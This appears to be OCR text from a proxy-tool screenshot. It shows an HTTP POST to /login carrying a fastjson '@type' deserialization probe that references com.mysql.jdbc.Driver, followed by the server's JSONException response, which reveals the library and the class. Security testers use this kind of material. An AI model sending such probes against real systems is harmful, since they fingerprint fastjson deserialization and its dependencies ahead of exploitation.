 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host:example.com
3 Connection: close
4
5 {
"@type":"java.lang.Character"{
"@type":"java.lang.Class",
"val":"com.mysql.jdbc.Driver"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Content-Length: 150
4
5 {
"error":"Bad Request",
"message":"com.alibaba.fastjson.JSONException: can not cast to char,
value : class com.mysql c.Driver",
"path":"/login"
}